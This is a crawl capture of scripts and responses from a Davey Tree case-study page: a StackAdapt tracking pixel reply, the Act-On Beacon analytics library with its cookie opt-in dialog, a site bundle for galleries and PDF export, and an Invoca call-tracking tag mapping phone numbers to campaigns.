request_url: https://tags.srv.stackadapt.com/saq_pxl?uid=sKsXKUUdUBsEKTjiGOfzAQ&is_js=true&landing_url=https%3A%2F%2Fwww.davey.com%2Fportfolio%2Fdus_southeastern-electric-cooperative_am_0321%2F&t=DRG%E2%80%99s%20System%20Inventory%20Helps%20Create%20More%20Efficient%20Operations%20In%20Durant%2C%20Oklahoma%20%7C%20Davey%20Tree&tip=as4gqbiwKyifTo7bDc-vqvmBoonOSlqde84C71KVTR4&host=https%3A%2F%2Fwww.davey.com&l_src=&l_src_d=&u_src=&u_src_d=&shop=false&sa-user-id-v3=s%253AAQAKIB1XnKhshQ-JJHtgtrrlGj8bMoKss-O69PRY93mY6v30ELcBGAQgnYncywYwAToE_kXKCEIE_g1APQ.wH05UgebtBsOSHioMM%252B28LQlgtPQSsp2Tybj1Tq997k&sa-user-id-v2=s%253A5HbNo-PxVjtudD-ZoinO6xK8mj4.G7MoVRhUheiclcPTTyt%252BdWHKaIa5ofSUO6m2JZ%252FqJpY&sa-user-id=s%253A0-e476cda3-e3f1-563b-6e74-3f99a229ceeb.SVlQFZzORFj9EvIBDu%252BHNF7FSQ3DIlbj2qUmEJwAcMw
body_size: 20
content:
{"conversion_tracker_uids":null,"retargeting_tracker_uids":["yttOHgSpm8SccijiFjx1DN"],"lookalike_tracker_uids":null}

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://commercial.davey.com/cdnr/forpci54/acton/bn/tracker/38748
body_size: 6997
content:
// Act-On Beacon Library copyright © Act-On Software

(function() {
window['ActOn'] = window['ActOn'] || {};
ActOn.Beacon = ActOn.Beacon || {};
ActOn.Beacon.q = ActOn.Beacon.q || [];

ActOn.Beacon.mode = ActOn.Beacon.mode || (function() {
var beaconMode = 0;
return function(mode) {
if (mode != null && mode != undefined) {
beaconMode = Math.max(beaconMode, mode);
} else {
return beaconMode;
}
};
})();

ActOn.Beacon.optIn = ActOn.Beacon.optIn || function(cb) {
var optIn = 0;

if (this.mode() < 1) cb(true);
else if (this.mode() === 3) cb(false);
else {
var mode = this.mode();
var now = +new Date();
var expiry = new Date();
expiry.setDate(expiry.getDate() + 365);
expiry = expiry.toUTCString();
if (document.cookie.indexOf('ao_optin=') >= 0) {
document.cookie = "ao_optin=" + now + ";path=/;expires=" + expiry;
optIn = 1;
cb(true);
} else if (document.cookie.indexOf('ao_optout=') >= 0) {
document.cookie = "ao_optout=" + now + ";path=/;expires=" + expiry;
optIn = -1;
cb(false);
} else {
var optInMessage = 'This site would like to place a cookie on your browser to help us better deliver relevant and valuable content to you.';

if (typeof HTMLDialogElement === 'function') {
var dialog = document.createElement('dialog');
dialog.setAttribute("id", "_aoCookieModal");
dialog.style.cssText="all: initial; background: white; width: -webkit-fit-content; height: -webkit-fit-content; left: 0px; right: 0px; position: fixed; display: block; padding: 1em; margin: auto; border: solid; text-align: center;";

var text = document.createElement('p');
text.style.cssText="all: initial; display: block;";
text.innerHTML = optInMessage;

var okBtn = document.createElement('button');
okBtn.style.cssText="all: initial; cursor: pointer; margin: 20px 10px 0 10px; padding: 1px 7px 2px; border: 1px solid; border-color: rgb(216, 216, 216) rgb(209, 209, 209) rgb(186, 186, 186); background-color: buttonface;";
okBtn.innerHTML = "OK";

var cancelBtn = document.createElement('button');
cancelBtn.style.cssText="all: initial; cursor: pointer; margin: 20px 10px 0 10px; padding: 1px 7px 2px; border: 1px solid; border-color: rgb(216, 216, 216) rgb(209, 209, 209) rgb(186, 186, 186); background-color: buttonface;";
cancelBtn.innerHTML = "Cancel";

dialog.appendChild(text);
dialog.appendChild(okBtn);
dialog.appendChild(cancelBtn);

okBtn.addEventListener('click', function() {
dialog.close();
dialog.parentNode.removeChild(dialog);
document.cookie = "ao_optin=" + now + ";path=/;expires=" + expiry;
optIn = 1;
cb(true);
});

cancelBtn.addEventListener('click', function() {
dialog.close();
dialog.parentNode.removeChild(dialog);
if (mode < 2) document.cookie = "ao_optout=" + now + ";path=/;expires=" + expiry;
optIn = -1;
cb(false);
});

document.body.appendChild(dialog);
dialog.showModal();
} else {
if (confirm(optInMessage)) {
document.cookie = "ao_optin=" + now + ";path=/;expires=" + expiry;
optIn = 1;
} else {
if (this.mode() < 2) document.cookie = "ao_optout=" + now + ";path=/;expires=" + expiry;
optIn = -1;
}
cb(optIn > 0);
}
}
};
};

var buildParameters = function(resource, event, timestamp, cb) {
event = event || 'page';
ActOn.Beacon.optIn(function(nc){
var parameters = "?target=" + encodeURIComponent(document.location) + "&ref=" + encodeURIComponent(document.referrer) + "&v=2&ts=" + timestamp + "&nc=" + ((nc) ? "0" : "1");
if (resource) {
if (event == 'page') {
parameters += "&page=" + encodeURIComponent(resource);
}
}

cb(parameters);
})
};

var addListener = function(elem, type, fn) {
if (elem.addEventListener) {
elem.addEventListener(type, fn, false);
} else if(elem.attachEvent) {
elem.attachEvent("on" + type, function() {
return fn.call(elem, window.event);
});
}
}

function getIframeDomain(src) {
  try {
    var url = new URL(src, window.location.href);
    return url.origin;
  } catch (e) {
    return '*';
  }
}

var addInSiteScript = function(){
// Add Act-On chat iframe

var inSiteIframeId = 'act-on-chat-iframe';
var inSiteIframeSrc = 'https://aorpci6.actonsoftware.com/app/chatbot?accountId=38748&serviceUrl=https://labapi.actonsoftware.com' + '&target=' + encodeURIComponent(document.location) + '&width=' + window.innerWidth + '&height=' + window.innerHeight;
var inSiteIframeDomain = getIframeDomain(inSiteIframeSrc);

var iframe = document.createElement('iframe');
iframe.id = inSiteIframeId;
iframe.src = inSiteIframeSrc;
iframe.style.cssText = 'background-color: transparent; position: fixed; z-index: 9999; border: none; height: 0; width: 0;';
document.body.appendChild(iframe);

// Add message listener for iframe communication
window.addEventListener('message', function(e) {
var iframe = document.getElementById(inSiteIframeId);
var eventName = e.data[0];
var data = e.data[1];
switch(eventName) {
case 'onStyleChange':
iframe.style = data;
break;
}
}, false);

// Intercept both pushState and replaceState
var originalPush = window.history.pushState;
window.history.pushState = function(...args) {
  originalPush.apply(this, args);
  onUrlChange(window.location.href);
};
var originalReplace = window.history.replaceState;
window.history.replaceState = function(...args) {
  originalReplace.apply(this, args);
  onUrlChange(window.location.href);
};

// Listen for user navigation
window.addEventListener('popstate', function() { onUrlChange(window.location.href) });
window.addEventListener('hashchange', function() { onUrlChange(window.location.href) });

function onUrlChange(newUrl) {
  var iframe = document.getElementById(inSiteIframeId);
  if (iframe) {
    iframe.contentWindow.postMessage(
      ['parentUrl', window.location.href],
      inSiteIframeDomain
    );
  }
}
}

var track = function(){
ActOn.Beacon.account(38748, 0, '//commercial.davey.com/acton/bn/38748');

ActOn.Beacon.track = function(resource, event, timestamp) {
timestamp = timestamp || +new Date();
buildParameters(resource, event, timestamp, function(parameters){
for (var id in ActOn.Beacon.account()) {
var image = new Image();
image.src = ActOn.Beacon.account(id).target + parameters;
}
ActOn.Beacon.q.push({r: resource, e: event, t: timestamp});
});
};
if (false) {
try {
addInSiteScript()
} catch (e) {}
}
};

ActOn.Beacon.account = ActOn.Beacon.account || (function() {
var accounts = {};
return function(id, mode, target) {
if (id) {
if (target) {
this.mode(mode);
if (!accounts[id]) {
for (var i = 0; i < this.q.length; i++) {
var image = new Image();
buildParameters(this.q[i].r, this.q[i].e, this.q[i].t, function(parameters){
image.src = target + parameters;
});
}
}
accounts[id] = {mode: mode, target: target};
} else {
return accounts[id];
}
} else {
return accounts;
}
};
})();

if(document.readyState == "complete"){
track();
} else {
addListener(window, "load", track);
}
})();

ActOn.Beacon.cookie = ActOn.Beacon.cookie || {};
ActOn.Beacon.cookie['38748'] = 'ce453ddc-2e60-42b3-a42e-c2cfecf9d17c';

--- FILE ---
content_type: text/javascript
request_url: https://www.davey.com/umbraco/api/MyAssetDependency/BundleLocalAssets?files=caseStudy.min.js%7cpostImageGallery.min.js%7csocialNetworkLinks.min.js&mimeType=text%2Fjavascript&v=22270cba382846e6b4af33dd000612c6
body_size: 1867
content:
$(document).ready(function(){$("#caseStudyBody").each(function(){let e=$(this),o=e.find("a.hostedVideoLink"),a=e.find("a.youtubeVideoLink");0<o.length?o.click(function(e){e.preventDefault();var e=o.attr("href").concat("?rel=0"),t=o.attr("data-modal-title"),e=(console.log(e),'<video src="'+e+"\" autoplay='autoplay' controls preload='auto'></video>");window.CommonExtensions.ModalHelper.showModal({id:"videoModal",title:t,class:"centered darkmode no-title",body:e,defaultCloseButton:!1,modalSize:"large",destroyOnClose:!0})}):0<a.length&&a.click(function(e){e.preventDefault();a.attr("href");var e=a.attr("data-yt-id"),t=a.attr("data-modal-title");window.CommonExtensions.ModalHelper.showModal({id:"videoModal",title:t,class:"centered darkmode no-title",body:'<div class="videoWrapper"><iframe width="766" height="432" src="https://www.youtube.com/embed/'+e+'?rel=0" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div>',defaultCloseButton:!1,modalSize:"large",destroyOnClose:!0})})})});
$(document).ready(function(){$(".postImageGallery").each(function(){let a=$(this);$(this).find(".imageGallerySwiper").each(function(){let e=$(this);var t=e[0],i=e.find(".swiper-pagination")[0],l=a.find(".swiper-prev")[0],n=a.find(".swiper-next")[0],o=a.find(".swiper-slide").length;new Swiper(t,{slidesPerView:1,centeredSlides:!1,slideToClickedSlide:!0,loop:2<o,watchOverflow:!0,spaceBetween:40,effect:"coverflow",coverflowEffect:{rotate:0,stretch:0,depth:100,modifier:1,slideShadows:!1},speed:500,pagination:{el:i,clickable:!0},navigation:{nextEl:n,prevEl:l},breakpoints:{768:{centeredSlides:!0,slidesPerView:1,spaceBetween:40,coverflowEffect:{modifier:0}},991:{centeredSlides:!0,slidesPerView:2<o?2:o,spaceBetween:80,coverflowEffect:{modifier:1}}},a11y:{enabled:!0,containerRole:"contentinfo",containerRoleDescriptionMessage:"carousel",slideRole:"tabpanel"},on:{init:function(){a.find("button.openModal").click(function(e){e.preventDefault()})},click:function(){let e=$(this.clickedSlide),t=e.find("button.openModal");var i=t.attr("data-fullimageurl"),l=t.find("img").attr("alt");let n=e.find(".caption"),o='<img class="fullimage" src="'+i+'" alt="'+l+'">';0<n.length&&(o+='<div class="caption">'+n.clone().html()+"</div>");var a=new Image;a.onload=function(){setTimeout(function(){let e=$("#imagePostModal");var t=$("#imagePostModal .modal-body").width();let i=e.find("img.fullimage"),l=a.naturalHeight,n=a.naturalWidth;n>=t&&(n=t,l=a.naturalHeight/a.naturalWidth*n),i.attr("height",l).attr("width",n).css("opacity","1"),setTimeout(function(){i.removeAttr("height").removeAttr("width")},320)},100)},a.src=i,window.CommonExtensions.ModalHelper.showModal({id:"imagePostModal",title:"",class:"centered darkmode no-title",body:o,defaultCloseButton:!1,modalSize:"very-large",destroyOnClose:!0})}}})})})});
$(document).ready(function(){var n={$printPDFDom:null,$pageDom:null,pdfName:null,init:function(n,t){this.$printPDFDom=n,this.$pageDom=t},print:function(){window.print()},buildPDF:function(){var i=this;let o=$(".pdfBlock .pdfContent"),s=$(".bannerSubpage .content h1.title").html();i.pdfName=articleSettings.pdfName,window.CommonExtensions.LoadJs("/static-dist/jspdf.umd.min.js",function(){window.CommonExtensions.LoadJs("/static-dist/html2canvas.min.js",function(){window.CommonExtensions.LoadJs("/static-dist/nunito-sans-v12-latin-regular-normal.js",function(){window.CommonExtensions.LoadJs("/static-dist/montserrat-v25-latin-800-normal.js",function(){jspdf.jsPDF.API.events.push(["addFonts",function(){this.addFileToVFS("NunitoSans.ttf",jsPDFfontNormal),this.addFont("NunitoSans.ttf","Nunito Sans","normal"),this.addFileToVFS("Montserrat.ttf",jsPDFfontBold),this.addFont("Montserrat.ttf","Montserrat","bold")}]);const n=new jspdf.jsPDF("p","pt","a4");i.$pageDom.addClass("generating-pdf"),i.$pageDom.find('img[src*=".svg"]').each(function(n,t){$(t).attr("dsrc",$(t).attr("src")),$(t).attr("src","")}),o.html('<h1 class="headline pdfHeadline">'+s+"</h1>"+i.$pageDom.clone().html());var t=559.28/o[0].scrollWidth;o.find(".postImageGallery").remove(),o.find(".postTopicColMobile, .postTopicLinks").remove(),o.css("font-size","18px"),o.find("h1").css("font-size","48px"),o.find("h2,h3,h4,h5,h6").css("color","#00833F").css("margin-top","30px").css("margin-bottom","15px"),o.find("a").css("color","#C53F14"),o.find("ul li").css("margin-bottom","10px").css("padding-left","5px"),o.find("ol li").css("margin-bottom","10px").css("padding-left","5px"),o.find("strong").css("font-weight","800"),o.find(".datePosted").css("font-weight","800").css("margin-bottom","15px"),o.find("img").css("margin","10px").css("display","block"),o.find(".image-left img").css("margin","10px 20px 10px 0").css("float","left"),o.find(".image-right img").css("margin","10px 0px 10px 20px").css("float","right"),n.html(o[0],{html2canvas:{scale:t},callback:function(n){n.save(i.pdfName),i.$pageDom.find('img[dsrc*=".svg"]').each(function(n,t){$(t).attr("src",$(t).attr("dsrc"))}),i.$pageDom.removeClass("generating-pdf"),o.html("")},x:0,y:0,margin:[36,18,54,18]})})})})})},bindPrintAndPDF:function(){var n=this;n.$printPDFDom.find("button.print").click(function(){n.print()}),n.$printPDFDom.find("button.pdf").click(function(){n.buildPDF()})}},t=$(".postArticleContent .copyElements"),i=$(".postArticleContent .contentBlock"),o=n;o.init(t,i),o.bindPrintAndPDF(),o.$printPDFDom.find("button.printIcon").click(function(){$("img.lazyload").each(function(){lazySizes.loader.unveil($(this)[0])}),setTimeout(function(){o.print()},200)}),o.$printPDFDom.find("button.downloadIcon").click(function(){o.buildPDF()}),o.$printPDFDom.find("a.printIcon").click(function(n){const t=window.open($(this).attr("href"),"_blank");t&&(n.preventDefault(),t.addEventListener("load",function(){t.print()},!1))})});

--- FILE ---
content_type: text/javascript
request_url: https://solutions.invocacdn.com/js/networks/2149/2529696028/tag-live.js
body_size: 2812
content:
(function(networkId) {
var automaticIntegrations = {"googleAnalytics":{"paramName":"g_cid"},"gaMeasurementId":{"paramName":"ga_measurement_id"},"gaSessionId":{"paramName":"ga_session_id"}};

var cacheLifetimeDays = 30;

var customDataWaitForConfig = [
  { on: function() { return Invoca.Client.parseCustomDataField("call_sentiment_overall_label", "Unique", "URLParam", ""); }, paramName: "call_sentiment_overall_label", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("callers_id_zip_code", "Last", "URLParam", ""); }, paramName: "callers_id_zip_code", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("calling_page", "Last", "JavascriptDataLayer", "location.hostname + location.pathname"); }, paramName: "calling_page", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("conversation_languages", "Last", "URLParam", ""); }, paramName: "conversation_languages", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("customer_id", "Last", "URLParam", ""); }, paramName: "customer_id", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("destination_from_table", "Last", "URLParam", ""); }, paramName: "destination_from_table", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("destination_time_zone", "Unique", "URLParam", ""); }, paramName: "destination_time_zone", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("domain", "Last", "JavascriptDataLayer", "document.location.hostname"); }, paramName: "domain", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("evaluated_by", "Unique", "URLParam", ""); }, paramName: "evaluated_by", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("gbraid", "Last", "URLParam", ""); }, paramName: "gbraid", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("gclid", "Last", "URLParam", ""); }, paramName: "gclid", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("google_property_id", "Last", "JavascriptDataLayer", "ga.getAll()[0].get('trackingId')"); }, paramName: "google_property_id", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("landing_page", "First", "JavascriptDataLayer", "location.href"); }, paramName: "landing_page", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("location_name", "Last", "URLParam", ""); }, paramName: "location_name", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("market_name", "Last", "URLParam", ""); }, paramName: "market_name", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("marketing_channel", "Last", "URLParam", ""); }, paramName: "marketing_channel", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("msclkid", "Last", "URLParam", ""); }, paramName: "msclkid", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("number_description", "Last", "URLParam", ""); }, paramName: "number_description", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("office_name", "Last", "URLParam", ""); }, paramName: "office_name", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("operations_name", "Last", "URLParam", ""); }, paramName: "operations_name", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("profile_name", "Unique", "URLParam", ""); }, paramName: "profile_name", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("reviewed_by", "Unique", "URLParam", ""); }, paramName: "reviewed_by", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("routing_zip_code", "Last", "URLParam", ""); }, paramName: "routing_zip_code", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("st-t", "Last", "URLParam", ""); }, paramName: "st-t", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("store_number", "Last", "URLParam", ""); }, paramName: "store_number", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("utm_campaign", "Last", "URLParam", ""); }, paramName: "utm_campaign", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("utm_content", "Last", "URLParam", ""); }, paramName: "utm_content", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("utm_medium", "Last", "URLParam", ""); }, paramName: "utm_medium", fallbackValue: function() { return Invoca.PNAPI.currentPageSettings.poolParams.utm_medium || null; } },
  { on: function() { return Invoca.Client.parseCustomDataField("utm_source", "Last", "URLParam", ""); }, paramName: "utm_source", fallbackValue: function() { return Invoca.PNAPI.currentPageSettings.poolParams.utm_source || null; } },
  { on: function() { return Invoca.Client.parseCustomDataField("utm_term", "Last", "URLParam", ""); }, paramName: "utm_term", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("vt-k", "Last", "URLParam", ""); }, paramName: "vt-k", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("wbraid", "Last", "URLParam", ""); }, paramName: "wbraid", fallbackValue: null }
];

var customDataWaitForConfigAnonymousFunctions = [
  { on: function() { return Invoca.Client.parseCustomDataField("calling_page", "Last", "JavascriptDataLayer", function() { return (location.hostname + location.pathname); }) }, paramName: "calling_page", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("domain", "Last", "JavascriptDataLayer", function() { return (document.location.hostname); }) }, paramName: "domain", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("google_property_id", "Last", "JavascriptDataLayer", function() { return (ga.getAll()[0].get('trackingId')); }) }, paramName: "google_property_id", fallbackValue: null },
  { on: function() { return Invoca.Client.parseCustomDataField("landing_page", "First", "JavascriptDataLayer", function() { return (location.href); }) }, paramName: "landing_page", fallbackValue: null }
];

var defaultCampaignId = null;

var destinationSettings = {
  paramName: null
};

var numbersToReplace = {
  "+16602875773": "5851365",
  "+13175588545": "5851136",
  "+15087624919": "5851185",
  "+16305592035": "5851008",
  "+16467409424": "5851376",
  "+13306735685": "5851420",
  "+13307499525": "5851433",
  "+17165653000": "5857827",
  "+15132035173": "5857882",
  "+13305908004": "5857937",
  "+16512023662": "5857948",
  "+19087889676": "5857956",
  "+19104520001": "5857963",
  "+18432668733": "7307111",
  "+16154609797": "7670846",
  "+19784682293": "8242807",
  "+12065362977": "5857902",
  "+17342417510": "5341044",
  "+14342634324": "6418778",
  "+14023789899": "campaign_94",
  "+14103774003": "campaign_7",
  "+13369245911": "6656934",
  "+18052860181": "5851483",
  "+19047688733": "campaign_88",
  "+18052353632": "5851462",
  "+17705549406": "campaign_102",
  "+12535287959": "9528836",
  "+19196454350": "9528838",
  "+14109694430": "9528999",
  "+15123489361": "5857887",
  "+12316757549": "5851196",
  "+14164108770": "9655707",
  "+16304817004": "9642119",
  "+17209738609": "5857894",
  "+15612759653": "9662835",
  "+18314761200": "9607077",
  "+17054081599": "9778360",
  "+19702125050": "9805102",
  "+14405821200": "9807950",
  "+16518154700": "9832601",
  "+14403385005": "9832608",
  "+12033939149": "7952207",
  "+18028245540": "9797610",
  "+14162417191": "campaign_116",
  "+16138310225": "campaign_117",
  "+15196606271": "campaign_118",
  "+15195709341": "campaign_119",
  "+19053844125": "campaign_120",
  "+19058223800": "campaign_121",
  "+14162489644": "campaign_122",
  "+19055295795": "campaign_123",
  "+17053271955": "campaign_124",
  "+19057070269": "campaign_125",
  "+16045252503": "campaign_126",
  "+16042648737": "campaign_127",
  "+12504778733": "campaign_128",
  "+12507561288": "campaign_129",
  "+12508016077": "campaign_130",
  "+14032505353": "campaign_131",
  "+13066528733": "campaign_132",
  "+17056451965": "campaign_133",
  "+19056816363": "campaign_134",
  "+12897711321": "campaign_135",
  "+15192451019": "campaign_136",
  "+15197391378": "campaign_137",
  "+15197541680": "campaign_138",
  "+19704843635": "campaign_80",
  "+12078280110": "campaign_81",
  "+14123176142": "campaign_82",
  "+12486610065": "campaign_83",
  "+15072868733": "campaign_84",
  "+18314628233": "campaign_85",
  "+12109812870": "campaign_86",
  "+13032488733": "campaign_87",
  "+19784611768": "campaign_90",
  "+14042995555": "campaign_92",
  "+17046887237": "campaign_93",
  "+17206024893": "campaign_95",
  "+16306921100": "campaign_96",
  "+16305450606": "5076359",
  "+18473824120": "campaign_98",
  "+13124927206": "campaign_99",
  "+18154774414": "campaign_100",
  "+17347381199": "campaign_101",
  "+16158499007": "campaign_103",
  "+17036611700": "campaign_104",
  "+17039228733": "campaign_105",
  "+19143458733": "campaign_108",
  "+12039676900": "campaign_109",
  "+12032881629": "campaign_112",
  "+15124514986": "campaign_54",
  "+16152548733": "campaign_55",
  "+15633550701": "campaign_56",
  "+13149615440": "campaign_57",
  "+19134518733": "campaign_58",
  "+17635539740": "campaign_59",
  "+12106980515": "campaign_60",
  "+19726698980": "campaign_61",
  "+17139738733": "campaign_62",
  "+13037509273": "campaign_63",
  "+17204408733": "campaign_64",
  "+13037613052": "campaign_65",
  "+17022515514": "campaign_67",
  "+16504755400": "campaign_68",
  "+15128175300": "campaign_69",
  "+16192295000": "campaign_70",
  "+14154689180": "campaign_71",
  "+19258559974": "campaign_72",
  "+17079270412": "campaign_73",
  "+12068298500": "campaign_74",
  "+14084533389": "campaign_75",
  "+19164435500": "campaign_76",
  "+14254628829": "campaign_77",
  "+13034492525": "campaign_78",
  "+15032872282": "campaign_79",
  "+17139656037": "campaign_66",
  "+15135751733": "campaign_27",
  "+13178494760": "campaign_28",
  "+13307992966": "campaign_29",
  "+13308991550": "campaign_30",
  "+17084605559": "campaign_31",
  "+16144714144": "campaign_32",
  "+12483719007": "campaign_33",
  "+17344598690": "campaign_34",
  "+12625211860": "campaign_35",
  "+18473943903": "campaign_36",
  "+14147161086": "campaign_37",
  "+18474268889": "campaign_38",
  "+16303237220": "campaign_39",
  "+16302939336": "campaign_40",
  "+15867839311": "campaign_41",
  "+18477827170": "campaign_42",
  "+18474549119": "campaign_43",
  "+18655220533": "campaign_44",
  "+13366651700": "campaign_45",
  "+19194608733": "campaign_46",
  "+17045968065": "campaign_47",
  "+17704517911": "campaign_48",
  "+14073318020": "campaign_49",
  "+19013778733": "campaign_50",
  "+13142277545": "campaign_51",
  "+12394039665": "campaign_53",
  "+15085482662": "campaign_2",
  "+15166716466": "campaign_1",
  "+17166842700": "campaign_3",
  "+15854367767": "campaign_4",
  "+16102654444": "campaign_6",
  "+14108223220": "campaign_9",
  "+19732676754": "campaign_10",
  "+15187859417": "campaign_11",
  "+13026540224": "campaign_14",
  "+13018696884": "campaign_15",
  "+18042882602": "campaign_17",
  "+13043458733": "campaign_20",
  "+14195319737": "campaign_22",
  "+13309284911": "campaign_25",
  "+12155914180": "campaign_5",
  "+17247468852": "campaign_12",
  "+17804338733": "4781697",
  "+17244448733": "campaign_13",
  "+17033279060": "campaign_16",
  "+16123922405": "campaign_21",
  "+14404394770": "campaign_24",
  "+14406028733": "campaign_26",
  "+16514518907": "campaign_91",
  "+19195889663": "5851036",
  "+14409739449": "campaign_23",
  "+16309126933": "9960431",
  "+18479797174": "9960437",
  "+16363361236": "9960436",
  "+12079105987": "9960432",
  "+16127782727": "9960433"
};

var organicSources = true;

var reRunAfter = null;

var requiredParams = null;

var resetCacheOn = ['gclid', 'utm_source', 'utm_medium'];

var waitFor = 0;

var customCodeIsSet = (function() {
  Invoca.Client.customCode = function(options) {
    options.integrations.googleAnalytics = true;

// Campaign Routing by Number to Replace
var customNumberToReplace = {

};

options.numberToReplace = Invoca.PNAPI.extend({}, customNumberToReplace, options.numberToReplace);
return options;
  };

  return true;
})();

var generatedOptions = {
  active:              true,
  autoSwap:            false,
  cookieDays:          cacheLifetimeDays,
  country:             null,
  dataSilo:            "us",
  defaultCampaignId:   defaultCampaignId,
  destinationSettings: destinationSettings,
  disableUrlParams:    ['ga4_api_key','ga4_measurement_id'],
  doNotSwap:           [],
  integrations:        automaticIntegrations,
  maxWaitFor:          waitFor,
  networkId:           networkId || null,
  numberToReplace:     numbersToReplace,
  organicSources:      organicSources,
  poolParams:          {},
  reRunAfter:          reRunAfter,
  requiredParams:      requiredParams,
  resetCacheOn:        resetCacheOn,
  waitForData:         customDataWaitForConfig,
  waitForDataAnonymousFunctions:  customDataWaitForConfigAnonymousFunctions
};

Invoca.Client.startFromWizard(generatedOptions);

})(2149);
